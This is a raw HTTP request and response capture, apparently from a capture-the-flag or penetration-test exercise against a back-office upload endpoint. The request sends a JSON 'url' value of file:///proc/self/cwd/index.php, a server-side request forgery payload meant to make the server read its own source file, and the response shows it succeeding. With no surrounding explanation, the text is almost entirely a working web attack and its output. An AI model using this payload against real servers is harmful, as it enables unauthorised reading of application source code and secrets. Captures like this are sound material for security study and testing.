 POST /api/upload HTTP/1.1
Host: backoffice-internalxyui.budgetoria.hc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://backoffice-internalxyui.budgetoria.hc/media
Content-type: application/json
Content-Length: 41
Origin: http://backoffice-internalxyui.budgetoria.hc
Connection: keep-alive
Cookie: PHPSESSID=b8sgcv7arn6v07oee1asd0v0hk
{
"url":"file:///proc/self/cwd/index.php"
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Wed, 22 Jan 2025 17:00:19 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 39
10
11 {
"message":"\/uploads\/fa96b4a060.mp4"
}